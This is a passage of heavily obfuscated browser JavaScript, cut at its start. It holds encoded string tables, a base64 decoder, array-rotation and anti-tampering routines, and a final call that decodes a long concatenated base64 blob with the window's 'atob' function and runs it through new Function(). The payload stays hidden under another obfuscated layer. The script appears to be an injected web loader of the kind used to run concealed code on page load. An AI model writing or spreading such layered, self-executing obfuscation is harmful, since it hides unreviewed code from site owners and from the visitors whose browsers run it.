gD6wxPJ','q3DUyLD0s0Tdy3blmhnVtuHNEu56z3nkEMX2zvDvBKTt','u1y0wMLJCeSWC29nsgCYt0DrC0OWAevoAMTUs1n0teTe','sgD5s1r0owjemwTAv052wKDwvLvRBerImJf3yJi1BgjU','CeSWC29nsgD6tvrrC0OWzZjvvKLUs1n0teTeqJrnEMXR','DK1UChHkExDUzvvoCLLSyZbHAtLTwvnJC0OYAZrHEKj5','zefxwejmsNLRCLn5z3DLre5RtML3BLiWqLHnAwnWsZbZ','ELztwtfgvgeXqLHomMHQvuzJBKXdzerpr3qYzurjELPg','y21wmgrysNvjr1jIvxLND2vewtjAu3DUwMXgnwndy3by','BLyWouTzmduWvM1ssLeYDg5kExDUvNPsB1PgvMHomLjt','ELu1tdfKufmZBfHumLvUtenKwe4WCgTuEMH2uM5krgeW','mNryvNPADwrty3nkmeL4vM1suwvhuMPtBKvUtenKwfvS','wgX3sNLRCLn5z3DLrfv4tLn3BLjiA2Hvu2nWsZbZB01i','uNzLr2DUs1n0teTeqJrnv1jRtenJnwiZBgXkEwTYu3LN','nwndy3blEwqWsNL4ALCWC29nsgCWturNC0OZCfHsvKLU','sNLRCLn5z3DLre13wwL3BMvSzezvAwnWsZbZB01izZjo','BKTtDeXlrei0twPrEeXdzhjAmJLssNLRCLn5z3DLrePO','wvrNC0OYAgTlBvfUs1n0teTeqJrov1PPtenKne5SsMjk','mwrruM1stfuYCZrwELv3vNLJC0OYtKrIm2HyvuDWsLPU','sJbsmfPhuKLIvZL0utbJBKXdzfHoEMHOyM0XDK5vuMHk','D2vestfoq3DUu25Rmvnty3blmhnVtuHNEu9huxnkEuzV','zgXIvvjssNLRCLn5z3DLrfeWtwL3BLrguJzuu2nWsZbZ','vhq5ww5kBfLxCZDMwdbVzen4AgnTzdfIv1z1zeHnCeTy','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','wvnJC0OXyZbIwgrQyLC5Dfjirw5mq2ryvvv3EMfyAe1t','wuSXzffJr05suti5yuP5D25wmueXvKzKue9fvJrzu2nZ','AuXdzdzwmfztsNLRCLn5z3DLrfzRwwL3BMvfAhbvq2nW','AKfUtenKwe56BdzwmujivgXKu1j5y3nkmwmZy0DstveY','nwfLr1jjt0D0mG','y3blmhnVtuHNEK5QvxnkmJfYu2LNBKTtDeXlrei0tLDA','v1znBKXdzenxvNbRvezoCMnxrLHkExDUvJfkv1KXqJbs','r1LZsJbAEfDhA25lu3rms0rcne5uvxHmq2rbv1HcteP5','wxL3BMfTAe1su2nWwfnRBuPRuMjxAwD3zurAAu55D25v','EwD3zursA01tD25tEKiWwvnJCeSWC29nsgCWwMPJC0P6','zfnwBu5ovNK5A1zRtNjoAwnZsJfKuLDTtKXAm3bxzfDf','ne5esMHmq2q0u0DSuuP5A3jtEwD3zurnm05tD25nmtqW','sevWy21wmgrysNvjseu5wKz0Ae9dz3DLrgn3t0n3BLfg','mtKXotzyBMvhtxG','refZsJbZD2rhrw5lu3rms0rcne5hsxLmq2m1yJnSBeP5','BKXdzhLrmNrgvJa5yvKXtNrImvvUtenKwfr6rJzwELzq','t1DfC0P5BfPrv2TUs1n4ALCWC29nsgCXt1rnC0P5rKXv','y0nND2veqxnnsgD3s1z0Ae55z3DLreL6wML3BLrguJzu','n2nTvJbKweP1suHfowjUvNnIq3GWtZmXou9TwJfIBu4W','txLnExDUs1vkAeTPy3blmhnVtuHNmu4YsxnkmJfYu2LN','C29nsgD6tNPRC0OWzeDKq2DUs1n0teTeqJrnBvjStenK','y3blmhnVtuHNmLL6rxnkmdLxyurNBKTtDeXlrei0tMPr','m0PpwKuXseP5D25wELf2wKzwBgrhuLjHrZbUtenKwfvU','yJfcrvz5y3nkm0zkzvvSwe56zgTuBuvUtenKwe5etMTw','B01izZjAAKfZsJiXwu1Urw5lu3rms0rcne0Yttjmq2ri','mdL4wKCXDMvRtLHkExDUuLCXCLqWwLrIm1PSuNLJC0OX','vNPArvLwzffsmNryvwXJBKXdzfHvv0PfvJfgtfzRvLHk','s1yWovn5z3DLre5OwLn3BLj6wLjlu2nWsZbZB01izZfz','stjwrKfUs1n0ta','BhzkEwTYu3LND2veuMLnu3DUvfzcBgvdy3blmhnVtuHN','mZe3ndaXve5creDj','rfjOtxL3BLqXwM9pq2nWsZbZB01iz3PAAKvZsJjOA0TT','A1vwtNjuBxbOsNL3BLz6y3PArKjRyLzowfviA25mq2rh','owTzmuL5tvCXwe5RC25mq2ryvdbWALuZvK1nvMmXy1nJ','s0HbC2ntEhPmsffZzgL4m0TuDdLmr05Iu3LND2vevMXp','A015D25vvMrfzhLJCeSWC29nsgD6t1rzC0P6tLPomuvU','muHUCvbNAW','zdvJu2nWsZbZB01iz3LprfLZsNLgtfviqw5lu3rms0rc','rfz5y3nkmwrrzw1kD2vfuLbkExDUzdfoCLziwtrIm0PY','rvjTsNL3BLyXrM1pv2Xpv0CWBKXdzhjuBePQu0zoCK5x','txnkmJfztw5fBKTtDeXlrei0twPsAKXdzeLoBeztsNLR','sJfJmgvhtKTpr3rTvNPKu1KXrMHkExDUvJffmwvSzfbn','sZbZB01izZnnvefZsJngq2n6vw5lu3rms0rcne16sMPm','sJiXCLnPz25lu3rms0rcne1TrxHmq2n6wgPsBuP5A3jt','vKPkEwTYu3LNDW','qJrov0PTtenKDa','Bvjivtj0DeP5D25LBe5Yzw5nngiYow9sEwnZsJfJmLPw','EMXfsNLRCLn5z3DLre16tML3BLnUAZftu2nWsZbZB01i','A3jtEwD3zurgALLPD25ssgTOvvnJCeSWC29nsgCYwMPv','BefUs1n0teTeqJrnALv4tenKEffUttfkEwTYu3LND2ve','mfztsNLRCLn5z3DLrfe0wKn3BK1QwLvvq2nWsZbZB01i','EwD3zurAAK1dD25tEKiWwvnJCeSWC29nsgD5tJjfC0OW','uJbArwm0yJfAqW','s1n0teTeqJrnAKv6tenKDfDesNHkEwTYu3LND2vetM1A','qw5lvJa5wM5wDvKZuNbImJrVyLnSn2nTvJbKweP1suCW','s0rcne1xutjmq2rhy1zOCeP5A3jtEwD3zuroAvL5D25t','utfnAxDUvvzWwff5y3blmhnVtuHNmvPQz3nkmK1StKzr','y3blmhnVtuHNEvPeuxnkm2HjyvzbBKTtDeXlrei0tLrz','sZbZB01izZjoELvZsNLSq1LtB25lu3rms0rcne5usMTm','yZfLu2nZsJfKu1iYwLHvwejRvw0XDLDPy3nkmwrrwKDo','turbC0P6tLPomuvUs1n0teTeqJroALjPtenKvu16sLDk','mLz6zdzwEwnZsJfKuMvTEdrAEKzssNL3BMfhmxjsvvzV','u2nZsJfKufPRntznvZvmsNL3BLz6vKHKr1PzwKDoufz5','D1PfChrIm2XguNLJC0OXzffomK5qutj0CfyXrKTArKPy','tenKsvjewtvkEwTYu3LND2vertrpq3DUuKHRAfvty3bl','vMmWyKDotLz5y3nkmwrtvJbAwe4ZAgTvvZfYuxLJC0OW','AeP5D25wmdK2tuHktfDgvw5mq2rfwMTAA1vfnu9zmdL4','C0OXyZnJwfzOvti5Bvjgy25mq2ryvdfswMrxwNvtEwnZ','zZvmq2n6tKDAvKP5Bgrlr1jIwvrfB01iz3Lnr1fZsJnO','D25wmuPruKDwtvrgB25mq2ryvw5Svvz6uLDArLzeyta0','tJfKue9hoxHzu2nZsJfJme4YuK5JmePRuJbKmuP5D25w','AdbHr2X6v3LKnvzhwK5zvZbUwfzZD2veqMrlvhq5teC1','rwPyAwnWsZbZB01iz3Pnv1fZsNLSq1LtB25lu3rms0rc','AfzuAwnWsZbZB01iz3LzvgTZsJbJB1HUy25lu3rms0rc','t0D0nLz6vKXkExDUvJfcsgnwyZfAr1jut0DZmKP5D25J','EwTYu3LND2veuMPpu3DUy1vkEK5ty3blmhnVtuHNEvPT','uMXJBKXdzfHuELuYvNPKDfzTmxHkExDUwM5OC1KXwNrH','uKHRAfvty3blmhnVtuHNEfPTwxnkmMDRyvzjBKTtDeXl','tLn3BMfTAe1su2nWs3LKzeP5EgPxmhnVtuHNEu5Twxnk','AMTZsJfgyvyWtw5lvJa5wM5wDvKZuNbImJrVyLn4D0Ty','ExDUvNPsC1PgsKLtBvjkvJnvBKXdzgLpr3r4zerOCK5w','wKnWA0P5A3jtEwD3zurjEK1tD25nELjTvLnJCeSWC29n','yxPks1KWAfrHmJLTvNLJC0OXyZbJAZfyvdfonLyXqJfk','B01iz3LnrfLZsJb4vwvRmg5lu3rms0rcne1xtxDmq2ri','EwTYu3LND2vewMHnq3DUsvv0uwndy3blmhnVtuHNmu0Y','ne5xtMLmq2n5tMXsuuP5A3jtEwD3zurkAe1PD25HmMr2','sgCYtLrzC0OWAfHLwevUs1n0teTeqJrnEMXOtenKsvyZ','r1juutj0BuP5D25AA05YyZnREK4YuKPJu2nZsJbAA2jh','ngeYtLHovK5OsNL3BLz6wtnArwX0yxPgr1uYDgfkExDU','u3LND2veuMPzu3DUt1C5nvPty3blmhnVtuHNmK9xtxnk','m1POy2LcAe1QmwHnvhr5wLHsmwnTngDArNrOtwLND2ve','vw5lu3rms0rcne56rM1mq2riuuzJEuP5A3jtEwD3zurn','sNL3BMnhmxjuvuPUyKDsvvLty3nkmwrstLHgEe1wAfPk','yuHKseP5D25Lv0O0wKznngeZqNvJu2nZsJfKu04YtK5s','y3blmhnVtuHNma','wKz0Ae5dz3DLrePOwML3BLqXwM9pq2nWwfnOmKXiy3bp','sJeWB0TtEgznsgC1tNPJme1QAZbArNnUzdbOAMnwwJvk','wLHNBKTtDeXlrei0tLrjEeXdzgHHEMXfsNLRCLn5z3DL','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','ngiWtw5mq2rytKvsnfyXrtruvMrru3LJC0OXzfbxBvju','rLHssgnUs1n0teTeqJror1uYtenKtvziCe5kEwTYu3LN','BKP5D25AAMH2ttngvgiWDfHvsgTUtenKBLPgwMPuvZfY','odu1mtLvqK5hthu','ExDUvNPwyvPfEerHmhq2yLD0A0P5D25wELL6wKzkrgeY','uLyWuJnkEwTYu3LND2vevMXzAxDUvdfAB09dy3blmhnV','AxDUuxLOnwj5y3byu2HTteHfC01izZbmrNn3zurnC01i','sNL3BLz6uKnzmvjuytbWqLeYDgXkExDUvJfcA1KWowPx','mhnVtuHNELLuy3nkEKKYvKzbBKTtDeXlrei0ttjAAeXd','ExDUvJa5nLzgzffpq3rcuNLJC0OXyZnnvKPyvwPOB1yW','y1nJC0OXzffAr1jnvti4ELz6y3zArtfisNL3BMjgtNzt','BwC0sNLRCLn5z3DLrfe0wxL3BLnUAZftu2nWsZbZB01i','mhnVtuHNEfL6A3nkmdfvu2XbBKTwmdLtEwD3zurnEK5d','rxnkm0zdy3PvBKTtDeXlrei0tMPJD0Xdze5vr1y0sNLR','ELHQuM1kEwTYu3LND2vevM1oq3DUy1vkEK5ty3blmhnV','vMHWsNLRCLn5z3DLrfzQtKn3BMjwz3LJu2nWsZbZB01i','mdLTzvnJC0OYzfLnvvjytMTAALzvy25mq2r2t0D0Avz6','rw5mq2ryvdjjCG','tLHvr1jRvwToDMvPy3nkmwrstKHWwe4XCgTvvK5Ys3LJ','EgHkExDUvJfgmfPgqtrImxbytM5cA1nfy25mq2ryvdfc','vMHWsNLRCLn5z3DLrePQwwL3BLeXnuvyu2nWsZbZB01i','sJfJmvPyqLHumNHRu0DoAeP5D25wELPuyw1OvgiZrKvJ','CeSWC29nsgCWwvDrC0OYBfjjmtrUs1n0teTeqJrorgC0','nZe1mdnbzLr1CLu','D25wEMqYvfzKu1vTtKXprZLrsNL3BMqZsKTArtvuyJjk','tuHNELPQvxnkmfP4v0DRBKTtDeXlrei0tMPjnuXdzhbv','D25ssgTOvvnJCeSWC29nsgCWtM1jC0OWyZjvu2TUs1n0','EwD3zurzELL5D25Hr1fXwKnJCeSWC29nsgCWtLDjC0OY','mJfztw5fBKTtDeXlrei0tKrfD0XdzhbKm3bpsNLRCLn5','sNL3BLjvtNjAweK0yNPcAwnty3nkmMXStdjovu9hDhvz','zfnzAKz2y1nJC0OYtKrIEMHyvvzOtwnirw5mq2rUutj0','D25wEMrmvJiXva','uuzJEuP5A3jtEwD3zurwAfL5D25trveYt1nJCeSWC29n','vdfJmfvTuLjzu2nZsJfKuvPhuKPprZG1vNPwyvPguKHk','zenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2rytM9k','EKfZsNPnmfPSvw5lu3rms0rcne1QzZbmq2rVsKDSu0P5','AfLvq2nZsJfJmwvxBhbrmJLzuw5fBKXdzfHumKPevNPw','vKHcvgiWwNnsEwnZsJi1rgj6zfHvsePUwKvJBKXdzfHu','vevZsJbZD2rhrw5lu3rms0rcne1xwtbmq2rjtMXgu0P5'];function _0x7078967d(a,b){a=a-0x173;var c=_0x7078967c[a];if(_0x7078967d['StvTqz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7078967d['twUtxC']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7078967d['XwLlWH']={},_0x7078967d['StvTqz']=!![];}var e=_0x7078967c[0x0],f=a+e,g=_0x7078967d['XwLlWH'][f];if(g===undefined){var h=function(i){this['qGtvQt']=i,this['EDHFLy']=[0x1,0x0,0x0],this['ZBNtHE']=function(){return'newState';},this['vWlZCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eBTVSx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ciMeFL']=function(){var i=new RegExp(this['vWlZCt']+this['eBTVSx']),j=i['test'](this['ZBNtHE']['toString']())?--this['EDHFLy'][0x1]:--this['EDHFLy'][0x0];return this['nwwMiQ'](j);},h['prototype']['nwwMiQ']=function(i){if(!Boolean(~i))return i;return this['MgvfRq'](this['qGtvQt']);},h['prototype']['MgvfRq']=function(j){for(var k=0x0,l=this['EDHFLy']['length'];k<l;k++){this['EDHFLy']['push'](Math['round'](Math['random']())),l=this['EDHFLy']['length'];}return j(this['EDHFLy'][0x0]);},new h(_0x7078967d)['ciMeFL'](),c=_0x7078967d['twUtxC'](c),_0x7078967d['XwLlWH'][f]=c;}else c=g;return c;}var _0x7078967w=_0x7078967d;(function(a,b){var q=_0x7078967d;while(!![]){try{var c=-parseInt(q(0x363))+-parseInt(q(0x1f1))+parseInt(q(0x208))*parseInt(q(0x202))+-parseInt(q(0x35e))*-parseInt(q(0x25e))+-parseInt(q(0x188))+parseInt(q(0x24a))+-parseInt(q(0x1be))*parseInt(q(0x368));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7078967c,0x36079));var _0x7078967e=window;function _0x7078967f(c,d){var r=_0x7078967d,e={};e['vYoYK']='undefined',e['Oiesd']=r(0x35c),e['egioJ']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7078967d;if(k){var m=k[s(0x2e1)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=f[t(0x289)](g,this,function(){var u=t,n=typeof window!==f[u(0x28b)]?window:typeof process===f['Oiesd']&&typeof require==='function'&&typeof global===f['Oiesd']?global:this,o=function(){var v=u,p=new n[(v(0x279))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[t(0x192)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7078967f(_0x7078967e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3NzQyOTRjPVsnckNrL0ZoU'+'mRHRycsJ1c1UmNJOGtWVzZWY1VXJywna1'+'NrL3lTa0tXN2knLCdXUm56V1JxVXVhJyw'+'nVzQvZE9Da3BCU2tTJywnV1ByVVdQOHFB'+'YScsJ2dYN2NRU2tudXEnLCdXUkJkTG1vS'+'lc0WmRWRycsJ3Y4a1hXT2hjTENvOCcsJ1'+'c1RDJ3Wi9jU1cnLCdFQ2s5cXVoZEpXJyw'+'nV09KZEc4a1JXN3F6Jywnem1raXltb1Vr'+'VycsJ3ZjZGROOGtwY2EnLCdXT1NJeFliT'+'CcsJ2FLM2NLU2tGbWEnLCdXT3RjSjJ2Ql'+'c3QycsJ1dQZGNQZEJkVUNrNicsJ0FkeGR'+'OQ2tiY3EnLCdXN2hkVldxa1dQbScsJ1c2'+'ZGNOc0pkUENrZycsJ2RDbzhCOG82V1FTJ'+'ywnV1FwY0sxYi9XNzAnLCdjbW9RYUNvV1'+_0x7078967w(0x21f)+'VY3hkTENrYicsJ2o4b2p5bW82V1A4Jywn'+'V09IZnYzelcnLCdXNUs3V09sZFFDa0cnL'+'CdrbWtVVzVQZmNxJywnVzVpVldPSmRLV1'+'MnLCdXNUJjTHQ3ZE9DaysnLCdXUTlNdGU'+'5QScsJ1dRbmJjZ3ZyJywnVzZsZEpOZGRH'+'TEcnLCdDZGxkVDhvekFhJywnVzdaZFZiZ'+'GRVWHUnLCdXT1BGVzRSY0tOTycsJ3pKV1'+'JXNGhkTVcnLCdXUVNEV1JsZElTb2InLCd'+'XNzlxdFl0Y09XJywnV091M1dReGRRU29Y'+'JywnV1FDN3dHYjgnLCdXNDdkSUNvcEJTa'+'3EnLCdqOGsxemhOZE9xJywnV1BDNVdQL2'+'ROOG94JywnVzRSY0tTa3VXN2RjSGEnLCd'+'BU2tNRjJ4ZFNxJywncVlaZE1Da1ZtcScs'+_0x7078967w(0x1df)+_0x7078967w(0x28a)+'cnLCdDU2tK'+('V1EvY0o4b0snLCdFSFd4VzZaZEhXJywnQ'+'mRHMlc3WmRQcScsJ3RDa0dXNmJQbHEnLC'+'dXNDRRV09wZEtta2cnLCdmOGtLc0Nrclc'+'1ZScsJ1c2OWhDSFJjT0cnLCdnOGs4Vzd6'+'VmlXJywnV1AxN1c1NDRwVycsJ1dQTFFxT'+_0x7078967w(0x20b)+'5XJywnVzc5cHNKUmNIVycsJ1c1cGNRbWt'+'ZVzdaY1BhJywnVzdCZFZyR1ZXT3UnLCdp'+'U29QY0NvZFc2dScsJ3hxRmRLU2tqYkcnL'+'CdXUWY2eGZyWicsJ1dPSEF5dW5vJywnc0'+'NrYWNtbzlvVycsJ2dTby9pSEJjS21vTld'+'SS0JhQ2s1V1A3ZEpHJywnQ1NrbFdPL2NM'+'bW9iJywnbUNrTFc3VGNvVycsJ21Db2lXU'+'URXalcnLCdXTzE2Y0xUTycsJ2Jtb09XUn'+_0x7078967w(0x313)+'1RDFwZFVXJywnZFNrSVc3ejBwVycsJ1dP'+'V3hXNnRkSENrQycsJ1c0QmNKR0JkVW1rW'+'CcsJ3BiRHFXNVZjR1cnLCdXNUs1V1BKZE'+'lTa28nLCdxQ2swQWhkZFVxJywnVzdQbkF'+'KcGNIRycsJ1c2aGRWSjdkSFllJywnV1E1'+'Nlc3MFVwcScsJ1dReGNWTWp1VzZ1JywnV'+'1A1bmEzTG4nLCdXUWRkUm1rK1c1R0onLC'+_0x7078967w(0x322)+'neThrQ2NTb2FnRycsJ1dScGRVU29KVzZm'+'bCcsJ1c3YThuQ296QlcnLCdBMUpkVkNvR'+_0x7078967w(0x377)+'93QlcnLCdXN2xkVnRHaVdPOCcsJ1dQM2N'+'QdDVkekcnLCd5U2t3RXhGZFJXJywnV1Fk'+'Y0xNalpXNlMnLCdXNzdjTHNSZFM4a2gnL'+'CdXN09CVzUvY1VlL2RNc25RJywnVzc5RF'+'dQeGNMU283')+('JywnV09DaFc1UmRJbWtFJywnRFNrNVdPW'+'mNNU29kJywnVzZ2SVdRcStXUlcnLCdXT3'+'Z3V09PUXlHJywnVzRIeURiZGNKRycsJ1d'+'STmROU29kVzVGZFNxJywnVzZWY1A4a3JE'+_0x7078967w(0x364)+'WtvcjhrbycsJ1dScGRPOGs0VzZDQScsJ1'+_0x7078967w(0x1ee)+_0x7078967w(0x1f3)+'WmxxJywnV1BDelc0dGROU2szJywnV1B0Y'+'1RDa2JXUUJkS1cnLCdXNDViV1IwdVdRMC'+'csJ29tazR5bWswVzVtJywnVzZsY1NZUmR'+'WQ2tlJywnVzQ3Y1VkN2RRbWtJJywnV1BM'+'RVc1UzZkVycsJ2VHbGNROGtoRHEnLCd5Y'+'TBmVzROZFZxJywndUh0ZFA4a0tkRycsJ0'+'FYN2RTbWtXaUcnLCdXN3BkSENrUEZta08'+_0x7078967w(0x1bf)+'WldPMCcsJ25yOU1XNVpjUWEnLCdXUlRCV'+'zVDNWFxJywnV1FoY1ZDa0RXUC9kTHEnLC'+_0x7078967w(0x1a3)+'nLCdxc1JkSFNrS2pHJywnVzZhZW5iRmNQ'+'cScsJ2Fta016ZWhkSGEnLCdXUVhMVzZsY'+_0x7078967w(0x257)+'duemdhJywnbnN4Y084azlBcScsJ29Db2F'+'CbW8zV09pJywnVzUvY0xiSmRIbWtYJywn'+'ckNrNkN1QmRMRycsJ1c2RmRVYkpkUWRhJ'+'ywncG1vTHM4b2FXUTgnLCduOG9yV09ieW'+_0x7078967w(0x25a)+_0x7078967w(0x2fa)+'bzdFU28rV1FtJywnQVNrZldPTmNNU29aJ'+'ywnV094ZElDa1VXNjlaVzQ3ZFBhJywnVz'+'VoZFZocGRR')+('eGEnLCdyV2FIVzRSZElxJywnVzZkY1I4a'+'0tyU2toJywnV09aY01Ta3FXUWRkSUcnLC'+'dXN0JkSUNrS1c1UDInLCdXT3V0V1J4ZEw'+_0x7078967w(0x247)+_0x7078967w(0x18b)+_0x7078967w(0x234)+'c1dScsJ1c1TERXUlNPV1JLJywnVzRqeld'+'ReVFXT3knLCdXUVBPV1B5aXhhJywnVzVl'+'dFdPTmRHcUcnLCdXNUw2V1A0bFdPeScsJ'+'3NDa0d5aEZkVGEnLCdXN3JkRnNoY1BHJy'+'wnVzdkZExDa1R3U2toJywnV09YOGRlclE'+_0x7078967w(0x2a2)+_0x7078967w(0x1e4)+'ycsJ1dPRHF4dlBNJywnQzhrd3ZlWmRSVy'+'csJ1dQaGNLZkxBVzZlJywndVNrQ2U4b3R'+'hVycsJ2g4b2tXUkRPaEcnLCd4OGtLVzU5'+'cWRXJywnaG1rWXZDa3FXNXknLCdXUE5kT'+'lNvMlc0UmRVYScsJ1dQUmRMQ2ttdm1rNF'+_0x7078967w(0x265)+'Bd3dCZEpXJywnVzZCZFZJZGRMR3UnLCdX'+_0x7078967w(0x361)+_0x7078967w(0x284)+_0x7078967w(0x205)+'sJ2dtb0hxbW80V09tJywnb1NrTHNta0xX'+_0x7078967w(0x29e)+'GRPcScsJ3hta21mQ29KbXEnLCdXUDdjUk'+_0x7078967w(0x339)+'XNHFyaHJ0Y0hxJywnVzZQMHRzdGNVRycs'+'J1dPM2NLaGZkVzRTJywnVzV0ZFRydXVXU'+_0x7078967w(0x187)+_0x7078967w(0x190))+('LCdXNEpkVEt4ZFEyeScsJ1c1dGRLY2xkR'+_0x7078967w(0x18e)+'c1aWpvcScsJ1c1elVXUWxjT0NvcycsJ1d'+'QbGNUYUhRcVcnLCdsYXBjVkNrY3FHJywn'+'V1JuS1dSeWt3cScsJ2VMdGNWOGtvcHEnL'+_0x7078967w(0x35d)+'csJ2djUmNVOGthRlcnLCdjOG92bkNvSFc'+_0x7078967w(0x360)+_0x7078967w(0x356)+_0x7078967w(0x334)+'cnLCdobW9JQUNvZldQQycsJ1c0bUllOG8'+'wcVcnLCdXUTdjVFpmMERXJywnckk3ZEpD'+'b1pyRycsJ1dRcGRVQ2s2VzVPcScsJ1c3e'+_0x7078967w(0x316)+'dXNi9kUUNvOHY4a2wnLCdXNVpkVFdOZEd'+'yVycsJ0N4MEZXUk8nLCdmTHRjUDhreGth'+_0x7078967w(0x24e)+'mRPQ2tRJywnVzdwZFVmQmRMS0MnLCdvYX'+'orVzRKY0hXJywnVzZWZFFTa1Z5U2tNJyw'+'nblNvNnhDbzBXUnknLCd5Q2tZdjhvYnBx'+'JywnV1BqTVc2VmNJeGEnLCdXUFZjSlNre'+_0x7078967w(0x333)+'p2WVc2dGNNRycsJ3RNZGRVeE5jVWEnLCd'+'XT3JJZkxYZycsJ2xNM2NJU2tTYkcnLCdX'+_0x7078967w(0x27b)+'ywnV091d3hkVFInLCdXNk5kTjhra3U4a0'+'knLCdiOG9SdkNvR1dSTycsJ1dSWmRTOG9'+_0x7078967w(0x221)+_0x7078967w(0x1ba)+'zZOY0dXJywnRkNrOGNTb0ttYScsJ0VyQz'+'JXNDNkUkcn')+('LCdXUkNiV1JOZEpDb2UnLCdXNWJtV1BkY'+'09tbzYnLCdDbWtSaFNvZ2pHJywnYWNySV'+'c0eGNQVycsJ1c3RHN0SGRjT0cnLCdvU2t'+'iRHZWZFBxJywnRkNrankyRmRLYScsJ1dQ'+'RDdXUHlWQUcnLCdqQ292bG1vN1c3VycsJ'+_0x7078967w(0x275)+'NrNicsJ0VDa0xzOG9KZVcnLCdrYm5zVzR'+'SY1JHJywnQm1rTXpDb0FiRycsJ2o4a0R1'+'U2ttVzQ0JywnVzRwY1Bta09BbWsvJywnV'+'1I5dWVObjEnLCdXNnZsV1BTM1dSMCcsJ1'+_0x7078967w(0x352)+'vWCcsJ1dRaWF2dDFkJywnV09aY1RxWDR1'+'YScsJ1dRVmNVZFBFRkcnLCdXN2FnV09OZ'+'E1ta2gnLCdXT1hTV1Jpc0RhJywnZENvL3'+_0x7078967w(0x342)+'sJ2Vta2lybWtaVzVHJywnV1BOY01iajBy'+_0x7078967w(0x336)+'lc3UmNLVycsJ1dSL2NOcUx6dVcnLCdXNH'+'RjRzhrV0Rta3MnLCdDS1JkTk1WY0dhJyw'+'nZENrSEV4bGRVcScsJ0FtazV6MkpkU3En'+'LCdhQ2tZdWd0ZFVHJywnVzQ4bWt0ZGNWc'+'ScsJ3hLSmRWdkZjUVcnLCdXTy9jSmgxQl'+_0x7078967w(0x278)+'XUHlrRXEnLCdBbWsyd2ZSZE1hJywneEp4'+_0x7078967w(0x2fe)+'mJlRHZUTycsJ2lDa0V0OGtoVzRLJywnaF'+'hWY0ltazlBcScsJ1c0M2ROQ2tFJywnQkd'+_0x7078967w(0x223)+'JywnV1B4ZFFDb2hXNi9kVVcnLCdXNFRaQ'+'kgvY0dHJywnQW1rYVdRbGNUbW9kJywneX'+_0x7078967w(0x218))+('cScsJ1c2M2RJTlc0YTEzY0xHbGNNU29FY'+_0x7078967w(0x2f2)+'tiV09LJywnVzY0QWZaeGNHcScsJ1dQVzl'+'XT2RkS1NvMCcsJ1c2UmRSTWhkVU1hJywn'+'b3VaY0lDa0pocScsJ1dQZGNJSXJBemEnL'+'CdXUGxkSVNvdlc3VFonLCdXUXo4V1BDMH'+'hHJywnVzZ0ZEhhQmRIV3UnLCdXN1NPYlN'+_0x7078967w(0x1d1)+'eGxkR0cnLCdXUUhRRWhIWCcsJ1dQMURXN'+'zQ2a3EnLCdrclh2Vzc3Y1FXJywnRm1rZH'+'l2ZGRMcScsJ1c2L2RPYUtJV09HJywnbmR'+'iNFc1TmNHRycsJ1c0cXJrOG9RQXEnLCdu'+_0x7078967w(0x37e)+_0x7078967w(0x33b)+'NrdycsJ1c3eGRRU2tPdzhrMScsJ3VTa2x'+'xaFJkU3EnLCdXNVJkVWZwZFRldScsJ1dP'+'MVJXT0s0dmEnLCdXNzdjUEo3ZFU4a0YnL'+'CdqYTltVzUvY1NXJywnVzVSZFRJcGRIWG'+'0nLCdXNmFEV1JCZE5zOCcsJ1dQcGNPcXJ'+'3cmEnLCdXNkZkUUNrNURDa24nLCdXNS9k'+_0x7078967w(0x2e7)+'DdkSENveFc0L2RVRycsJ1dRUHdXNVdEa0'+'cnLCdXNEpkSVh1V1dPOCcsJ1c3MUtXUnR'+'jVm1vRicsJ2pTa1ZzQ2thVzVXJywnVzR1'+'eldQdGRSSU8nLCdXNkQvaEdSZEdHJywnV'+_0x7078967w(0x29c)+'dXNWVCbnJaY1RXJywnZlNrMnI4a1RXNEM'+'nLCdXUDBqcVkxeCcsJ2M4a1l1Q2tUVzRH'+'JywnV1JWY0xkVEVCcScsJ1c2UzNXUUJkV'+'WJXJywnVzZSY1Rta3Z6OGtWJywnRGFhUV'+'c3M2RMRycs')+('J1c0M2NUOGswRFNrQicsJ1dPVmNVczE3d'+'WEnLCdmOGsrQk14ZE5xJywnV1JGY0tTay'+'9XUjdkU0cnLCd5WmxkVDhrVm1hJywnVzV'+'Ha0RhQ1dXNXRjVXN5MFdPT24nLCd6Q2tl'+'cG1vbmJxJywnVzVpNmlYSmNHRycsJ2hIO'+'UlXNkpjSWEnLCdvdEhFVzZ0Y0xxJywnVz'+'ZtQ1dPN2RLY0snLCdvU29PQThvK1dRRyc'+'sJ21tb1N0Q296V09xJywnYThrSXp4VmRJ'+'YScsJ2VNM2NLU2tDbUcnLCdXUXZTeU1qb'+_0x7078967w(0x19e)+'c2L2NTVycsJ3dTa0ZFTmRkSmEnLCdXN3B'+'kVG1rZVc0ZmEnLCdvOG9Gb0Nva1c2Rycs'+_0x7078967w(0x2ba)+'ywnV1BKZFZTb0RXNWRkSFcnLCdXUUpjT0'+'pqcENHJywnbkNrWnFTa1ZXN2EnLCdCcnB'+_0x7078967w(0x204)+_0x7078967w(0x37d)+'CdXUlBFVzdsY0lTb3VXUnRkVnhkY1FNZG'+'RSVycsJ3dta3hjOG9rZEcn